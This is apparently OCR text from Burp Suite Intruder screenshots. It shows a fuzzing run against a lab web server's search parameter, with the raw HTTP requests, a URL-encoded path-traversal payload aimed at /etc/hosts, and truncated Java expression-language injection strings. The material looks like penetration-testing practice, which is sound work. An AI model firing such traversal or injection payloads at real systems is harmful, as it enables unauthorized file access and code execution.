 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will
Target: http://192.1.1.139
1 POST /home.php HTTP/1.1
2 Host: 192.1.1.139
3 User-Agent: Mozilla/5.0 (X11
4 Accept: text/html,applicatio
5 Accept-Language: en-US,en;q=
6 Accept-Encoding: gzip, defla
7 Content-Type: application/x-
8 Content-Length: 10
9 Origin: http://192.1.1.139
10 Connection: close
11 Referer: http://192.1.1.139/
12 Cookie: PHPSESSID=n4p40ge3f1
13 Upgrade-Insecure-Requests: 1
14
15 search=§123§
10. Intruder attack of http://192.1.1.139 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
38 ../../../../../../../../../../../../etc/hosts 200 1626
163 }#{"".getClass().forName("ja... 200 1582
165 }#{''.getClass().forName('jav... 200 1582
167 }${"".getClass().forName("ja... 200 1582
169 }${''.getClass().forName('jav... 200 1582
162 #{"".getClass().forName("jav... 200 1579
164 #{''.getClass().forName('java... 200 1579
Request Response
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 192.1.1.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://192.1.1.139
10 Connection: close
11 Referer: http://192.1.1.139/home.php
12 Cookie: PHPSESSID=n4p40ge3f1cmpord7bqdsdrrm1; user_pref=%2F
13 Upgrade-Insecure-Requests: 1
14
15 search=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2
e%2fetc%2fhosts
Search...
0 matches
Finished